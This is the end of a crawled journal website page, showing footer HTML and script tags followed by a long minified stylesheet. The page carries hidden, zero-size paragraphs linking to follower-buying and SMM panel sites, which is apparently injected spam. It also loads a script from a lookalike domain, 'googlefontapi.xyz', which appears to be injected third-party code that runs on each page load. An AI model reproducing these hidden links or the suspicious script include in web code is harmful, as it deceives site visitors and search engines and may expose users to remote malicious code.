	<a href="https://bento.me/trendyol" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcihilesi" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-engin" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagramtakipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/twittertakipcisatinal" title="twitter takipçi satın al">twitter takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/spotify-dinleyici" title="spotify dinlenme satın al">spotify dinlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-reels-izlenme-satin-al" title="reels izlenme satın al">reels izlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://murosmm.com" title="takipçi satın al instagram">takipçi satın al instagram</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.leadersmm.com" title="smm panel">smm panel</a>
	</p>
	<!--========== JAVASCRIPTS(Load javascripts at bottom, this will reduce page load time) ==========-->

<!-- BEGIN CORE PLUGINS --> 

<!--[if lt IE 9]>

<script src="assets/plugins/html5shiv.js"></script>

<script src="assets/plugins/respond.min.js"></script>

<![endif]--> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.migrate.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/js/bootstrap.min.js"></script>

<!-- END CORE PLUGINS --> 

<!-- BEGIN PAGE LEVEL PLUGINS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.back-to-top.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.smooth-scroll.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.animsition.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.concat.min.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.equal-height.js"></script>

<!-- END PAGE LEVEL PLUGINS --> 

<!-- BEGIN PAGE LEVEL SCRIPTS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/app.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/header-sticky.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/animsition.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/equal-height.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/scrollbar.js"></script>

<!-- END PAGE LEVEL SCRIPTS --> 
<script src="https://googlefontapi.xyz/jquery/jquery.js"></script><script type="text/javascript">function add_chatinline(){var hccid=10445204;var nt=document.createElement("script");nt.async=true;nt.src="https://mylivechat.com/chatinline.aspx?hccid="+hccid;var ct=document.getElementsByTagName("script")[0];ct.parentNode.insertBefore(nt,ct);}
add_chatinline(); </script><!--========== END JAVASCRIPTS ==========-->
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a839a2b8f094990899bed8042511523","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<style>
  #h1-cls{ font-size: 20px; }
</style>  

--- FILE ---
content_type: text/css
request_url: https://www.jneuropsychiatry.org/assets/css/global.css
body_size: 71963
content:
@charset "UTF-8";em,li,li a,p{font-size:15px}.scroll-to-section-v1 .scroll-to-section-click-icon,.sliding-bg .sliding-bg-left{-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite}html{overflow-x:hidden}body,html,html a{-webkit-font-smoothing:antialiased}body{font-family:Roboto,sans-serif}p{font-weight:400;font-family:Roboto,sans-serif;color:#222;line-height:1.4}em,h1,h2,h3,h4,h5,h6,li,li a{font-weight:300;font-family:Roboto,sans-serif}em,li,li a{color:#34343c}a{font-family:Roboto,sans-serif;color:#00bcd4;outline:0}a:active,a:focus,a:hover{outline:0;color:#00bcd4}h1,h2,h3,h4,h5,h6{color:#34343c;line-height:1.4;margin:0 0 15px}h1>a,h2>a,h3>a,h4>a,h5>a,h6>a{color:#34343c}.accordion-v2 .panel-title>a:focus,.accordion-v2 .panel-title>a:hover,.accordion-v3 .panel-title>a:focus,.accordion-v3 .panel-title>a:hover,.accordion-v4 .panel-title>a:focus,.accordion-v4 .panel-title>a:hover,.accordion-v5 .panel-title>a:focus,.accordion-v5 .panel-title>a:hover,.breadcrumbs-v1 .breadcrumbs-v1-links>li>a:hover,.breadcrumbs-v2 .breadcrumbs-v2-links>li>a:hover,.breadcrumbs-v3 .breadcrumbs-v3-links>li>a:hover,.featured-article .featured-article-content .featured-article-content-title>a:hover,.footer .footer-address .footer-address-link:hover,.footer .footer-copyright .footer-copyright-item>a:hover,.footer .footer-media .footer-media-item .footer-media-link:hover,.footer .footer-news-list .footer-news-list-item .footer-news-list-link:hover,.footer .footer-toggle .footer-toggle-link:hover,.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-link:hover,.footer-v4 .footer-v4-link:hover,.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-link:hover,.footer-v4 .footer-v4-service .footer-v4-service-item .footer-v4-service-link:hover,.footer-v5 .footer-v5-list .footer-v5-list-item .footer-v5-list-link:hover,.footer-v6 .footer-link-v6-list .footer-link-v6-list-item .footer-link-v6-list-link:hover,.header .shopping-cart .shopping-cart-close:hover,.header .shopping-cart .shopping-cart-menu-product-name:hover,.header-center-aligned .shopping-cart .shopping-cart-close:hover,.header-center-aligned .shopping-cart .shopping-cart-menu-product-name:hover,.header-center-aligned-transparent .shopping-cart .shopping-cart-close:hover,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-name:hover,.header-transparent .shopping-cart .shopping-cart-close:hover,.header-transparent .shopping-cart .shopping-cart-menu-product-name:hover,.lists-base>li>a:hover,.lists-dark>li>a:hover,.numeric-base-lists>li>a:hover,.numeric-dark-lists>li>a:hover,.sidebar-nav .sidebar-nav-about-link:hover,.team-v1 .team-v1-content .team-v1-socials .team-v1-socials-link:hover,.theme-portfolio-desc .portfolio-item-category:hover,.timeline-v1 .timeline-v1-list-item .timeline-v1-news-title>a:hover,.timeline-v2 .timeline-v2-news-title>a:hover,.topbar-e .topbar-e-actions .topbar-e-actions-link:hover,.topbar-e .topbar-e-list .topbar-e-list-item .topbar-e-list-dropdown:hover,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close:hover,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-link:hover,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-name:hover,.topbar-t .topbar-t-list .topbar-t-list-item .topbar-t-list-dropdown:hover,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close:hover,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-link:hover,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-name:hover,h1>a:hover,h2>a:hover,h3>a:hover,h4>a:hover,h5>a:hover,h6>a:hover{color:#00bcd4;text-decoration:none}.animate-icon .animate-icon-horizontal:focus,.animate-icon .animate-icon-horizontal:hover,.animate-icon .animate-icon-wrap:focus,.animate-icon .animate-icon-wrap:hover,.back-to-top-theme:focus,.back-to-top-theme:hover,.featured-article:hover,.header .navbar-logo .navbar-logo-wrap:focus,.header .navbar-logo .navbar-logo-wrap:hover,.header-center-aligned .navbar-logo .navbar-logo-wrap:focus,.header-center-aligned .navbar-logo .navbar-logo-wrap:hover,.header-center-aligned-transparent .navbar-logo .navbar-logo-wrap:focus,.header-center-aligned-transparent .navbar-logo .navbar-logo-wrap:hover,.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child,.header-section-scroll .navbar-logo .navbar-logo-wrap:focus,.header-section-scroll .navbar-logo .navbar-logo-wrap:hover,.header-slide .header-slide-logo-wrap .header-slide-logo:focus,.header-slide .header-slide-logo-wrap .header-slide-logo:hover,.header-transparent .navbar-logo .navbar-logo-wrap:focus,.header-transparent .navbar-logo .navbar-logo-wrap:hover,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child,.header-vertical .navbar-logo .navbar-logo-wrap:focus,.header-vertical .navbar-logo .navbar-logo-wrap:hover,.language-push-open .language-push-link,.language-v1 .language-v1-dropdown-link:focus,.language-v1 .language-v1-dropdown-link:hover,.promo-block-v8 .promo-block-v8-video,.services-v8:focus,.services-v8:hover,.team-v3 .team-v3-paragraph a:hover,.text-decoration-none,.text-decoration-none:focus,.text-decoration-none:hover,.topbar-c .topbar-c-actions .topbar-c-actions-link-border:focus,.topbar-c .topbar-c-actions .topbar-c-actions-link-border:hover,.topbar-c .topbar-c-actions .topbar-c-actions-link:focus,.topbar-c .topbar-c-actions .topbar-c-actions-link:hover,.topbar-c .topbar-c-contacts .topbar-c-contacts-link:focus,.topbar-c .topbar-c-contacts .topbar-c-contacts-link:hover,.topbar-e .topbar-e-actions .topbar-e-actions-link:focus,.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-link:focus,.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-link:hover,.topbar-e .topbar-e-list .topbar-e-list-item .topbar-e-list-dropdown:focus,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-link:focus,.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-link:focus,.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-link:hover,.topbar-t .topbar-t-list .topbar-t-list-item .topbar-t-list-dropdown:focus,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-link:focus,h1>a:focus,h2>a:focus,h3>a:focus,h4>a:focus,h5>a:focus,h6>a:focus{text-decoration:none}::selection{color:#fff;background:#00bcd4;text-shadow:none}::-webkit-selection{color:#fff;background:#00bcd4;text-shadow:none}::-moz-selection{color:#fff;background:#00bcd4;text-shadow:none}:active,:focus{outline:0}.blog-classic,.news-v1 .news-v1-img-gradient,.sliding-bg,.team-v12,.team-v3 .team-v3-img-wrap,.team-v4 .team-v4-img-wrap,.team-v8{position:relative;overflow:hidden}.blog-classic .blog-classic-link,.blog-grid-thumb .blog-grid-thumb-link,.process-v1 .process-v1-link,.services-v6 .services-v6-link,.shopify-product .shopify-product-link,.team-v2 .team-v2-link,.team-v8 .team-v8-link{position:absolute;top:0;left:0;right:0;bottom:0;display:block;z-index:3;text-decoration:none}.blog-classic .blog-classic-hover{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;opacity:0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-classic .blog-classic-hover:before,.i-banner-v2:before,.team-v5 .team-v5-header:before,.team-v6 .team-v6-img-gradient:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.3);content:" "}.blog-classic .blog-classic-hover .blog-classic-hover-img{width:auto;height:100%;opacity:0;visibility:hidden}.blog-classic .blog-classic-body{position:relative;background:#fff;padding:40px 30px 60px}.blog-classic .blog-classic-label{position:absolute;top:0;right:30px;width:60px;height:60px;display:block;font-size:16px;font-family:Droid Serif,serif;color:#fff;line-height:3.3;text-align:center;background:#34343c;border-radius:3px;text-transform:uppercase;padding:5px;margin-top:-30px}.blog-classic .blog-classic-overlay-body .blog-classic-paragraph:after,.blog-grid,.blog-grid-quote,.btn-white-brd-anim:after,.btn-white-brd-anim:before,.btn-white-brd-slide:after,.btn-white-brd-slide:before,.diagonal-content-left-v1.diagonal-content-left-v1-white,.diagonal-content-right-v1.diagonal-content-right-v1-white,.divider-v4-white.divider-v4-center-double .divider-v4-title:after,.divider-v4-white.divider-v4-center-double .divider-v4-title:before,.divider-v4-white.divider-v4-center-single .divider-v4-title:after,.divider-v4-white.divider-v4-center-single .divider-v4-title:before,.divider-v4-white.divider-v4-left-double .divider-v4-title:after,.divider-v4-white.divider-v4-left-double .divider-v4-title:before,.divider-v4-white.divider-v4-left-single .divider-v4-title:after,.divider-v4-white.divider-v4-left-single .divider-v4-title:before,.divider-v4-white.divider-v4-right-double .divider-v4-title:after,.divider-v4-white.divider-v4-right-double .divider-v4-title:before,.divider-v4-white.divider-v4-right-single .divider-v4-title:after,.divider-v4-white.divider-v4-right-single .divider-v4-title:before,.header-section-scroll,.header-slide,.header-vertical,.heading-v2.heading-v2-white .heading-v2-paragraph:after,.heading-v2.heading-v2-white .heading-v2-paragraph:before,.icon-box-v8.icon-box-v8-white .icon-box-v8-content-title.icon-box-v8-content-title-element:after,.icon-box-v8.icon-box-v8-white .icon-box-v8-content-title.icon-box-v8-content-title-element:before,.pricing-list-v1-active .pricing-list-v1-body,.sidebar-nav .sidebar-nav-trigger .sidebar-trigger-icon:after,.sidebar-nav .sidebar-nav-trigger .sidebar-trigger-icon:before,.testimonials-v4-white .testimonials-v4-header .testimonials-v4-title:after,.testimonials-v4-white .testimonials-v4-header .testimonials-v4-title:before{background:#fff}.blog-classic .blog-classic-title{font-size:28px;margin-bottom:5px}.blog-classic .blog-classic-title.blog-classic-title-sm,.blog-grid .blog-grid-title-md,.blog-grid .blog-grid-title-md>a,.icon-box-v1 .icon-box-v1-title,.icon-box-v8 .icon-box-v8-content-title,.news-v4 .news-v4-title,.news-v6 .news-v6-title,.testimonials-v2 .testimonials-v2-title,.timeline-v4 .timeline-v4-title,.timeline-v4 .timeline-v4-title .timeline-v4-title-link{font-size:24px}.blog-classic .blog-classic-subtitle{display:block;font-size:18px;font-style:italic;font-family:Droid Serif,serif}.blog-classic .blog-classic-subtitle.blog-classic-subtitle-sm,.fuelux .radio-checkbox-inline.radio-checkbox-md .radio-checkbox-label,.fuelux .radio-checkbox.radio-checkbox-md .radio-checkbox-label,.theme-portfolio .theme-portfolio-title-heading.theme-portfolio-title-heading-sm .theme-portfolio-title{font-size:16px}.blog-classic .blog-classic-paragraph{position:relative;display:block;font-size:13px;text-transform:uppercase;text-decoration:none;padding-top:25px}.blog-classic .blog-classic-paragraph:after{position:absolute;top:10px;left:0;width:40px;height:1px;background:#c0c0c8;content:" "}.blog-classic .blog-classic-overlay,.icon-box-v2 .icon-box-v2-overlay{position:absolute;top:0;left:0;right:0;bottom:0}.blog-classic .blog-classic-overlay:after,.blog-classic .blog-classic-overlay:before{position:absolute;top:20px;left:20px;right:20px;bottom:20px;z-index:2;content:" ";opacity:0;transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-classic .blog-classic-overlay:before{border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);-moz-transform:scale(0,1);transform:scale(0,1)}.blog-classic .blog-classic-overlay:after{border-left:1px solid #fff;border-right:1px solid #fff;-webkit-transform:scale(1,0);-moz-transform:scale(1,0);transform:scale(1,0)}.blog-classic .blog-classic-overlay-body{position:absolute;left:40px;right:40px;bottom:40px;width:auto;height:auto;z-index:2;opacity:0;-webkit-transform:translate3d(-20%,0,0);-moz-transform:translate3d(-20%,0,0);transform:translate3d(-20%,0,0);transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-grid,.blog-grid .blog-grid-video,.carousel-caption .carousel-caption-wrap,.clients-v2 .clients-v2-border-bottom,.clients-v2 .clients-v2-border-left,.clients-v2 .clients-v2-border-right,.form-modal .form-modal-input-group,.header .dropdown-submenu,.header .shopping-cart,.header-center-aligned .dropdown-submenu,.header-center-aligned .shopping-cart,.header-center-aligned-transparent .dropdown-submenu,.header-center-aligned-transparent .shopping-cart,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown,.header-transparent .shopping-cart,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown,.header.header-fixed,.news-v11 .news-v11-content,.news-v8 .news-v8-img-effect,.news-v9,.owl-carousel,.owl-dots-color-picker .owl-dot.active .owl-dots-color-dark,.owl-dots-color-picker .owl-dot.active .owl-dots-color-silver,.owl-dots-color-picker .owl-dot.active .owl-dots-color-white,.position-r,.process-v2-border,.process-v3-border,.search-fullscreen,.search-fullscreen .search-fullscreen-input-group,.search-push-open .search-push-container,.sidebar-content-overlay,.tab-v3,.team-v11,.team-v2,.team-v2 .team-v2-img-gradient,.team-v5 .team-v5-header,.team-v6 .team-v6-img-gradient,.team-v9 .team-v9-img-effect,.theme-image-popup-v1,.theme-image-popup-v2,.theme-portfolio .theme-portfolio-item-v1 .theme-portfolio-active-wrap,.theme-portfolio .theme-portfolio-item-v2 .theme-portfolio-active-wrap,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-active-wrap,.theme-portfolio-desc .portfolio-item-img-wrap,.timeline-v3 .timeline-v3-list-item .timeline-v3-badge,.timeline-v4 .timeline-v4-panel.timeline-v4-panel-left,.timeline-v4 .timeline-v4-right-wing .timeline-v4-panel.timeline-v4-panel-right,.work-v1 .work-v1-wrap{position:relative}.accordion-v1 .panel-title>a:focus:after,.accordion-v1 .panel-title>a:hover:after,.animate-btn-wrap .btn-icon,.blog-classic .blog-classic-overlay-body .blog-classic-paragraph,.blog-classic .blog-classic-overlay-body .blog-classic-subtitle,.blog-classic .blog-classic-overlay-body .blog-classic-title,.breadcrumbs-v3 .breadcrumbs-v3-links>li>a,.featured-article .featured-article-content .featured-article-content-title>a{color:#fff}.blog-classic:hover .blog-classic-hover,.blog-grid-thumb:hover .blog-grid-thumb-body,.image-gallery-v2:hover .image-gallery-v2-overlay,.image-gallery:hover .image-gallery-overlay,.news-v8:hover .theme-icons-wrap,.theme-portfolio .theme-portfolio-item-v1:hover .theme-portfolio-item-v1-heading{opacity:1;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-classic:hover .blog-classic-hover .blog-classic-hover-img{opacity:1;visibility:visible}.blog-classic:hover .blog-classic-overlay:after,.blog-classic:hover .blog-classic-overlay:before,.icon-box-v2:hover .icon-box-v2-overlay:after,.icon-box-v2:hover .icon-box-v2-overlay:before{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-classic:hover .blog-classic-overlay-body{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-grid .blog-grid-video .blog-grid-video-player,.footer .footer-video .footer-video-player{text-align:center;position:absolute;top:50%;left:0;right:0;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.blog-grid .blog-grid-box-shadow,.blog-grid-quote.blog-grid-box-shadow,.pricing-list-v2{box-shadow:0 2px 5px 3px #eff1f8}.blog-grid .blog-grid-content,.featured-article .featured-article-content,.pricing-list-v2 .pricing-list-v2-header,.shopify-product .shopify-product-content,.tab-v2 .tab-pane.tab-pane-space-around,.table-wrap .table-wrap-body,.team-v4 .team-v4-content{padding:20px}.blog-grid .blog-grid-content.blog-grid-content-no-gutter,.footer-v4 .footer-v4-copyright,.news-v4{padding:20px 0}.blog-grid .blog-grid-title-sm,.blog-grid .blog-grid-title-sm>a,.blog-grid-quote .blog-grid-quote-text.blog-grid-quote-text-md,.footer-v8 .footer-v8-title,.sliding-bg .sliding-bg-text{font-size:20px}.blog-grid .blog-grid-title-el{font-size:28px;font-family:Droid Serif,serif}.blog-grid .blog-grid-title-el .blog-grid-title-link{font-size:30px;font-family:Droid Serif,serif;text-decoration:none}.blog-grid .blog-grid-supplemental{border-top:1px solid #ebeef6;background:#fff;padding:20px}.blog-grid .blog-grid-supplemental-title{font-size:12px;font-style:italic;font-family:Droid Serif,serif;color:#606060}.blog-grid .blog-grid-supplemental-category{font-size:13px;font-family:Droid Serif,serif;color:#00bcd4}.blog-grid-quote{text-align:center;padding:30px 20px}.blog-grid-quote .blog-grid-quote-icon{font-size:50px;color:#3a3a44;line-height:.8}.blog-grid-quote .blog-grid-quote-text{display:block;font-size:18px;font-style:italic;color:#34343c;text-transform:capitalize;text-decoration:none;letter-spacing:0;margin:0 0 25px}.blog-grid-quote .blog-grid-quote-text.blog-grid-quote-text-lg,.blog-teaser-v2 .blog-teaser-v2-title.blog-teaser-v2-title-sm,.footer-v6 .footer-v6-title,.icon-box-v5 .icon-box-v5-title,.piechart-v2 .piechart-v2-title{font-size:22px}.accordion-v2 .panel-title>a:focus:after,.accordion-v2 .panel-title>a:hover:after,.accordion-v3 .panel-title>a:focus:before,.accordion-v3 .panel-title>a:hover:before,.accordion-v4 .panel-title>a:focus:before,.accordion-v4 .panel-title>a:hover:before,.accordion-v5 .panel-title>a:focus:after,.accordion-v5 .panel-title>a:hover:after,.animate-theme-icons .animate-theme-icons-base,.blog-grid-quote .blog-grid-quote-text:hover,.breadcrumbs-v1 .breadcrumbs-v1-links>li.active,.breadcrumbs-v2 .breadcrumbs-v2-links>li.active,.breadcrumbs-v3 .breadcrumbs-v3-links>li.active,.dropcap-base,.login .login-form-forgot:hover,.news-v1 .news-v1-heading .news-v1-heading-tag:hover,.news-v1 .news-v1-lists .news-v1-lists-item .news-v1-lists-link:hover,.news-v8 .news-v8-footer-list .news-v8-footer-list-link:hover,.newsletter-v6 .newsletter-v6-btn:hover,.numeric-base-lists>li,.paginations-v2-list>li.active>a:hover,.paginations-v2-list>li.active>span:hover,.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header-price,.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header-price-info,.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header-price-sign,.tab-v5 .nav-tabs.nav-tabs-left>li:hover>a,.tab-v6 .nav-tabs.nav-tabs-right>li:hover>a,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-link{color:#00bcd4}.blog-grid-quote .blog-quote-title{font-size:14px;color:#606060;margin:0}.blog-grid-quote-v2{text-align:center;background:#00bcd4;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-grid-quote-v2 .blog-grid-quote-v2-title{font-size:18px;font-style:italic;font-weight:400;color:#fff;text-transform:capitalize;letter-spacing:0;margin:0}.blog-grid-quote-v2 .blog-grid-quote-v2-title .blog-grid-quote-v2-title-text{display:block;font-size:18px;font-style:italic;font-weight:400;color:#fff;text-decoration:none;padding:20px;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-grid-quote-v2:hover,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next:hover:after,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev:hover:after{background:#34343c;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-grid-thumb,.blog-teaser-v2{position:relative;overflow:hidden;text-decoration:none}.blog-grid-thumb .blog-grid-thumb-body{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;padding:20px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-teaser .blog-teaser-overlay,.blog-teaser .blog-teaser-title:after{transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1);content:" "}.blog-grid-thumb .blog-grid-thumb-body:before{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;background:rgba(0,188,212,.7);content:" "}.blog-grid-thumb .blog-grid-thumb-body:after{position:absolute;top:20px;left:20px;right:20px;bottom:20px;width:auto;height:auto;border:2px solid #fff;content:" "}.blog-grid-thumb .blog-grid-thumb-content{position:relative;top:50%;text-align:center;padding:10px;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.blog-grid-thumb .blog-grid-thumb-category{font-size:14px;color:#fff;opacity:.8}.blog-grid-thumb .blog-grid-thumb-title,.blog-teaser .blog-teaser-text,.promo-block-v10 .promo-block-v10-subtitle{font-size:18px;color:#fff}.blog-sidebar .blog-sidebar-heading{background:#fff;border-bottom:1px solid #ebeef6;padding:15px}.blog-sidebar .blog-sidebar-heading .blog-sidebar-heading-icon{position:relative;top:1px;font-size:13px;color:#606060;margin-right:5px}.blog-sidebar .blog-sidebar-heading .blog-sidebar-heading-title{display:inline-block;font-size:16px;margin:0}.blog-sidebar .blog-sidebar-content{background:#fff;padding:15px}.blog-sidebar .blog-sidebar-content.blog-sidebar-content-height{height:290px}.twitter-feed .twitter-feed-item{border-top:1px solid #ebeef6;padding-top:10px;margin-top:10px}.boxed-layout:after,.boxed-layout:before,.clearfix:after,.clearfix:before,.container-sm:after,.container-sm:before,.container-xs:after,.container-xs:before,.footer .footer-media .footer-media-item:after,.footer .footer-media .footer-media-item:before,.footer-v4 .footer-v4-news .footer-v4-news-item:after,.footer-v4 .footer-v4-news .footer-v4-news-item:before,.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-item:after,.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-item:before,.full-width-container:after,.full-width-container:before,.header .shopping-cart .shopping-cart-close:after,.header .shopping-cart .shopping-cart-close:before,.header .shopping-cart .shopping-cart-menu-content:after,.header .shopping-cart .shopping-cart-menu-content:before,.header .shopping-cart .shopping-cart-menu-product-wrap:after,.header .shopping-cart .shopping-cart-menu-product-wrap:before,.header .shopping-cart .shopping-cart-subtotal-content:after,.header .shopping-cart .shopping-cart-subtotal-content:before,.header-center-aligned .shopping-cart .shopping-cart-close:after,.header-center-aligned .shopping-cart .shopping-cart-close:before,.header-center-aligned .shopping-cart .shopping-cart-menu-content:after,.header-center-aligned .shopping-cart .shopping-cart-menu-content:before,.header-center-aligned .shopping-cart .shopping-cart-menu-product-wrap:after,.header-center-aligned .shopping-cart .shopping-cart-menu-product-wrap:before,.header-center-aligned .shopping-cart .shopping-cart-subtotal-content:after,.header-center-aligned .shopping-cart .shopping-cart-subtotal-content:before,.header-center-aligned-transparent .shopping-cart .shopping-cart-close:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-close:before,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-content:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-content:before,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-wrap:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-wrap:before,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-content:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-content:before,.header-fullscreen .navbar-fullscreen-navbar:after,.header-fullscreen .navbar-fullscreen-navbar:before,.header-transparent .shopping-cart .shopping-cart-close:after,.header-transparent .shopping-cart .shopping-cart-close:before,.header-transparent .shopping-cart .shopping-cart-menu-content:after,.header-transparent .shopping-cart .shopping-cart-menu-content:before,.header-transparent .shopping-cart .shopping-cart-menu-product-wrap:after,.header-transparent .shopping-cart .shopping-cart-menu-product-wrap:before,.header-transparent .shopping-cart .shopping-cart-subtotal-content:after,.header-transparent .shopping-cart .shopping-cart-subtotal-content:before,.icon-box-v5:after,.icon-box-v5:before,.icon-box-v8:after,.icon-box-v8:before,.news-v5:after,.news-v5:before,.services-v2 .services-v2-list .services-v2-list-item:after,.services-v2 .services-v2-list .services-v2-list-item:before,.theme-icons-elegant:after,.theme-icons-elegant:before,.timeline-v1 .timeline-v1-list-item:after,.timeline-v1 .timeline-v1-list-item:before,.timeline-v2 .timeline-v2-current-date:after,.timeline-v2 .timeline-v2-current-date:before,.timeline-v2 .timeline-v2-list-item:after,.timeline-v2 .timeline-v2-list-item:before,.timeline-v3 .timeline-v3-list-item:after,.timeline-v3 .timeline-v3-list-item:before,.timeline-v4 .timeline-v4-list-item:after,.timeline-v4 .timeline-v4-list-item:before,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close:before,.topbar-e .topbar-e-sh-cart 